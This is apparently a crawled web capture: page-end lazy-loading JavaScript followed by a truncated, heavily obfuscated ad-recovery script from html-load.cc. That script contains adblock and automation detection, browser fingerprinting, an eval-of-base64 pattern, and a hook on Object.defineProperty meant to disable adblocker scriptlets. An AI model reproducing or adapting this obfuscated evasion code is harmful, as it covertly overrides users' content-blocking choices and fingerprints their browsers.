  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
a1897c84-37a5-43f7-9740-b633863a35cd

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -260
content:
f33d1725-184b-4b19-941e-d22d9a4a66f5

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/d3d3LmZmb250cy5uZXQ.js
body_size: 185056
content:
function a2a(b,a){const v=a2b();return a2a=function(H,O){H=H-0x114;let G=v[H];return G;},a2a(b,a);}function a2b(){const B9=['adkernel.com','aWQ=','checkAtruleName','eachMapping','request_id','<unknown>','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','bp_','})()','static-cdn.spot.im','values','data-ad-width','<\x27margin-inline-start\x27>','redirected','Unknown\x20context\x20`','HTMLScriptElement_attributionSrc','data-freestar-ad','encodeUrl','cache_is_blocking_ads','tokenize','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','SECSSOBrowserChrome','jkl','-->','basename','PseudoElementSelector','3819495OwkfFy','MediaQuery','\x0a\x20\x20syntax:\x20','<\x27column-width\x27>||<\x27column-count\x27>','HTMLIFrameElement_srcdoc','-moz-calc(','Blocked\x20','eventType','additionalAdsBait','<blend-mode>#','dyv1bugovvq1g.cloudfront.net','HTMLVideoElement_poster','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','_asClickListeners','[alternate||[over|under]]|inter-character','getNode','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','didomi-','googletagservices.com','https://googleads.g.doubleclick.net','navigator.permissions\x20is\x20undefined','left','CDO-token','normal|italic|oblique\x20<angle>{0,2}','generate','classList','parseContext','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','tokenStart','HTMLAnchorElement_host','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','[id*=\x22','SYN_URG','<family-name>','tagNameFilter','XMLHttpRequest_status','/translator','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','Blocked\x20interstial\x20slot\x20define:','__proto__','high','[none|<dashed-ident>]#','auto|<custom-ident>','auto|<time>','substrToCursor','none|<dashed-ident>#','normal||[size|inline-size]','<supports-condition>','consumeNumber','https://ap.lijit.com/rtb/bid','Class\x20extends\x20value\x20','isVisibleIframe','window.parent.parent.confiant.services().onASTAdLoad','opacity(0)','HTMLAnchorElement_target','browserLanguage','WebKitMediaKeys','cookieless-data.com','\x20undefined','<single-animation-play-state>#','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','pageview','property','fromSetString','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','adthrive','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','encode','as-check-script-blocked','aweber.com','_sorted','stack','adsafeprotected.com','https://prebid.trustedstack.com/rtb/trustedstack','slotResponseReceived','toLowerCase','HTMLSourceElement_src','bqstreamer.com','_prototype','<geometry-box>#','sendXHR','always|auto|avoid','stackadapt.com','googlesyndication.com','loading','iab-flexad','Document','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','auto|<position>','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','partitioned','fullscreen','backgroundImage','/ivt/detect','invalid\x20protect-id\x20key:\x20','scribens.fr','[name^=\x22google_ads_iframe\x22]','__webdriver_script_function','checkStructure','messageId','adma','removeChild','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','display','<custom-property-name>','event_type','normal|<try-size>','JSON_stringify','isAdBlockerDetected','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','protectHtml','land','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','Match','<\x27flex-basis\x27>','CAN_content','webgl','inventoryId','protectedHeader','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','Number','Raw','Percentage','adshield_apply','core-ads','out_of_page','escape','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','e-planning.net','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','creativecdn.com','Node_appendChild','center|start|end|flex-start|flex-end','content-box|border-box|fill-box|stroke-box|view-box','adsinteractive','Failed\x20to\x20get\x20key\x20from:\x20','blocked_script_cache','auto|from-font|<length>|<percentage>','https://bidder.criteo.com/cdb','setPrototypeOf','__fpjs_d_m','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','Performance.network','matchStack','_sources','gpt_limited','<ident-token>|<function-token>\x20<any-value>?\x20)','lookupOffsetNonSC','__replaced','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','Destroying\x20blocked\x20slots\x20:\x20','<\x27top\x27>{1,2}','HTMLElement_innerText','start|end|center|stretch','toUpperCase','Unknown\x20at-rule','MessageEvent','mailto:','Terminate\x20-\x20memory\x20limit\x20threshold','srcset','start|center|end|baseline|stretch','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','HTMLIFrameElement_src','20367PQaCnz','privacymanager.io','eval(atob(\x27','r2b2.io','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<\x27margin-inline\x27>','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','decode','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','dvw','HTMLSourceElement_srcset','scaleX(\x20[<number>|<percentage>]\x20)','https://consent.sunderlandecho.com','adpushup','https://consent.cesoirtv.com','INTERSTITIAL','https://hbopenbid.pubmatic.com/translator','rubiconproject.com','defaultView','blocking_ads','https://pagead2.googlesyndication.com/gampad/ads','gpt-andbeyond','getItem','[auto|alphabetic|hanging|ideographic]','linear|radial','configIndex','attributes','DocumentFragment_querySelector','last_bfa_at','<forgiving-selector-list>','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','poster','getElementsByClassName','responseURL','mfadsrvr.com','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','1nlsdkf','pseudo','<span\x20id=\x22banner-','renderer','phantomjs','CefSharp','<length>|thin|medium|thick','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','defineProperty','scheme','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','cancelIdleCallback','que','end','HTMLVideoElement_src','smadex.com','copyScriptElement','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','noopener','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','adsense','Window_fetchLater','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','cmp.osano.com','Mesa\x20OffScreen','documentElementKeys','idSubstrings','mustExcludeStrings','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','window.parent.parent.apstag.runtime.callCqWrapper','text','googMsgType','<\x27margin-bottom\x27>','<paint>','isSleipnir','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','reserved2','isVisibleContent','percentage-token','whitespace-token','mimeTypes','\x20is\x20expected','sign(\x20<calc-sum>\x20)',',\x20scrollX:\x20','padding|border','Unknown\x20type','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','__as_xhr_onload','none|<custom-ident>+','servenobid.com','eventStatus','gw.geoedge.be','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','def','compareByGeneratedPositionsInflated','is_blocking_acceptable_ads','Navigator','<div\x20class=\x22CAN_content\x22>','application/json','auto|none','airtory.com','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','tagName','sessionId','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','/negotiate/script-set-value','iterator','Hash','[none|<custom-ident>]#','</a></span>','fromArray','lvmin','<head','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','content-box|padding-box|border-box|fill-box|stroke-box|view-box','tokenType','invalid\x20protect-id\x20prefix:\x20','CSSStyleSheet','true|false','once','c.appier.net','media.net','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','HTMLElement','adsdk.microsoft.com','<\x27flex-grow\x27>','[<length>|<number>]{1,4}','Module','text_ad','Percent\x20sign\x20is\x20expected','script_onerror','AtKeyword','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','https://onetag-sys.com/prebid-request','headless_chrome','ssmas','sent',';\x20Priority=Low','setImmediate','__webdriver_evaluate','remove','webdriver','[auto|<length-percentage>]{1,4}','most-width|most-height|most-block-size|most-inline-size','/bq/','textAd','Brackets','Document_getElementsByClassName','skipUntilBalanced','Unexpected\x20combinator','Window','arguments','clearTimeout','Atrule','recoverAds','<ident>|<function-token>\x20<any-value>\x20)','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent',';\x20Path=','https://aax.amazon-adsystem.com/e/dtb/bid','String','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','FontFace','<\x27inset-block-start\x27>','sandbox','https://securepubads.g.doubleclick.net/tag/js/gpt.js','ident-token','adContainer','className','scanString','skipWs','marker-start','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','wdioElectron','get','samesite','!important','_grecaptcha_ready','sqrt(\x20<calc-sum>\x20)','Identifier\x20is\x20expected','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','jg7y.quizlet.com','blockIVT','[<filter-function>|<url>]+','static.criteo.net','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','border-box|content-box|margin-box|padding-box','auto|always|avoid|left|right|recto|verso','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','maxAge','column','as_inventory_frame_listener_adder','comma-token','scrollBy','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','List<','initInventoryFrame','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','proper.io','referrer','MAIN','some','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','stopPropagation','<media-in-parens>\x20[and\x20<media-in-parens>]+','analytics','findAll','sectionChange','Number\x20of\x20function\x20is\x20expected','throw','Element_id','contentDocument','im-apps.net','__driver_evaluate','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','j7p.jp','podname.com','interstitial','appsflyer.com','clean','attributeFilter','auto|<length>','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','<relative-selector>#','atan(\x20<calc-sum>\x20)','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','<url>','supports','adsappier.com','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','cWJ1dw==','delim-token','CDC','originalColumn','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','IVT\x20detection\x20failed','none|<single-transition-property>#','validate','reverse','adv-','Terminate\x20-\x20IVT\x20blocked','content|fixed','<line-width>','host','MSG_SYN','Advertisement','getPropertyValue','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','notificationPermissions\x20signal\x20unexpected\x20behaviour','<type-selector>|<subclass-selector>','uidapi.com','addEventListener','<mask-layer>#','Element_classList','lvh','normalize','cs.lkqd.net','fill','leftComparison','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','genieesspv.jp','from-image|<angle>|[<angle>?\x20flip]','as_location','<angle>|<percentage>','flux-cdn.com','insertAdjacentHTML','<custom-ident>','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','flow|flow-root|table|flex|grid|ruby','repeat|no-repeat|space|round','selectors','none|<length>','<mf-plain>|<mf-boolean>|<mf-range>','webkitSpeechGrammar','none|capitalize|uppercase|lowercase|full-width|full-size-kana','check','[auto?\x20[none|<length>]]{1,2}','scope','releaseCursor','baseURI','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','abs','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','terms','none|<filter-function-list>|<-ms-filter-function-list>','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','<number-percentage>{1,4}\x20fill?','about:','adjacket','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','ats.rlcdn.com','query','_ads','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','1.9.1','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','<box>#','tcString','collect','Invalid\x20mapping:\x20','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','StyleSheet','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','<\x27inset-inline-start\x27>','layer(','none|blink','undefined','modifier','unprotect','auto|never|always','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','MSG_ACK_INVISIBLE','<\x27max-height\x27>','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','shardingIndex','handleEvent','media','driver','/gampad/ads','uBlock\x20Origin','tan(\x20<calc-sum>\x20)','cefsharp','none|discard-before||discard-after||discard-inner','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','rel','cssWideKeywordsSyntax','rcap','display\x20none','\x27))','token','send','bidswitch.net','[block|inline|x|y]#','meta[name=\x22','slot_element_id','dXl5aw==','pub_300x250m','insurads.com','decodeValues','syntaxStack','Document_URL','translateZ(\x20<length>\x20)','<shape-box>|fill-box|stroke-box|view-box','boundingClientRect','BatteryManager','`\x20should\x20not\x20contain\x20a\x20prelude','conative.network','mediaType','HTMLImageElement_attributionSrc','d15kdpgjg3unno.cloudfront.net','TkduRThhX3kuRmpZTz00dzNdcDc=','limit_memory_filter','image-set(\x20<image-set-option>#\x20)','tokenBefore','google_ads','/iu3','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','campaignId','<media-not>|<media-and>|<media-in-parens>','adm','<xyz-space>\x20[<number>|<percentage>|none]{3}','ads','onlyForAsTest','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','safeframe.googlesyndication.com','script:','https://imasdk.googleapis.com','.workers.dev','substr','hue-rotate(\x20<angle>\x20)','getAttributeKeys','__selenium_evaluate','as_window_id','ads-','ignore|stretch-to-fit','nodeType','-apple-system|BlinkMacSystemFont','(\x5cs|>)','<font-stretch-absolute>{1,2}','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','reserved2Output','auto|start|end|center|baseline|stretch','[-token','dmtkcw==','botd\x20timeout','none|zoom','intentiq.com','tcloaded','SupportsDeclaration','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','findIndex','divId','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','adroll.com','getDetections','api.receptivity.io','<urange>#','content-security-policy','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','<media-in-parens>\x20[or\x20<media-in-parens>]+','skewY(\x20[<angle>|<zero>]\x20)','width','none|auto','argument\x20val\x20is\x20invalid','none|both|horizontal|vertical|block|inline','as-search-','createDescriptor','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','json','getComponents','[object\x20Intl]','teads.tv','<relative-real-selector-list>','btoa','auto|none|antialiased|subpixel-antialiased','Must\x20be\x20between\x200\x20and\x2063:\x20','ups.analytics.yahoo.com','<boolean-expr[','toStringTag','bored_panda_events','/\x5cr\x5cn/g','<\x27min-block-size\x27>','static|relative|absolute|sticky|fixed|-webkit-sticky','Layer','HTMLAnchorElement_href','URL','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','window.parent.document.domain;','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','httponly','CDO','base[href]','auto|smooth','none|strict|content|[[size||inline-size]||layout||style||paint]','descriptors','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','Blocked\x20slot\x20define:\x20[','null','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','android','ad-stir.com','object','adblock_fingerprint','microad.jp','webkitTemporaryStorage','__fxdriver_evaluate','ad-placeholder','<symbol>+','adx.digitalmatter.services','length','pubkey','0|1','text/html','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)',']-token','ownerNode','lookupOffset','getTargetingKeys','fetchLater','-webkit-calc(','cust_params','querySelector','RegExp_exec','leboncoin.fr','getSlotId','<integer>','false|true','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','alert','none|[fill|fill-opacity|stroke|stroke-opacity]#','XMLHttpRequest_responseType','PerformanceResourceTiming_encodedBodySize','logs','warn','/gpt/setup','content_ad','[none|<keyframes-name>]#','Unknown\x20property','<\x27justify-self\x27>|anchor-center','onetrust-','}-token','createList','<any-value>','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','contrast(\x20[<number-percentage>]\x20)','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','<\x27border-width\x27>||<\x27border-style\x27>||<color>','<number-zero-one>','<string>\x20[<integer>|on|off]?','element','371366pfxvye','response','first','floor','selectorsToForceProtect','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','fXFCPHpgUFpbWUg6MHNqdmFPcA==','max','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','/f.min.js','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','!(function(){','?version=','XMLHttpRequest_responseText','ddg/','HEAD','\x22inventories\x22','w\x20=\x20window.parent.parent;','deg','none|manual|auto','__gpp','rule','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','mustIncludeStrings','leader(\x20<leader-type>\x20)','_serializeMappings','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','orbidder.otto.de','merequartz.com','PerformanceResourceTiming_transferSize','symplr','[row|column]||dense','sp.','Wrong\x20node\x20type\x20`','pipeThrough','a24xZWhvNmZqYnI0MHB4YzlpMnE=','<style-condition>|<style-feature>','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','adnami.io','declaration','<line-style>{1,4}','<\x27border-top-color\x27>{1,2}','yandex.ru','kayzen.io','bad-url-token','videostep.com','[<layer-name>#|<layer-name>?]','none|<custom-ident>','adsinteractive.com','set-cookie','hbopenbid.pubmatic.com','event_sample_ratio','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','getDomId','fGAJJ1JxajZDTldIXUk4c3g3dTNm','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','isAbsolute','dvh','BotdError','kind','domcontentloaded','$cdc_asdjflasutopfhvcZLmcf','flatMap','Expect\x20a\x20keyword','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','constructor','<feature-value-block>+',';\x20Priority=High','DeclarationList','pub.network','prototype','PluginArray','eventName','thenStack','scale','cqh','xyz|xyz-d50|xyz-d65','notifications','omid-','none|[<svg-length>+]#','feature','Zm1qeA==','<font-weight-absolute>|bolder|lighter','x-frame-height','isVisibleNode','[object\x20Date]','minutemedia','child|young|old','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','isGecko','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','requestIdleCallback','<url>+','freestar','freeze','-ad','boolean','lr-tb|rl-tb|tb-rl|lr|rl|tb','adingo.jp','https://cmp.autobild.de','consumeUntilSemicolonIncluded','gecko','isElementVisibilityHidden','auto|<color>{2}','adnxs.net','Comment','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','\x20|\x20','row|row-reverse|column|column-reverse','gptFetch','requestNonPersonalizedAds','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x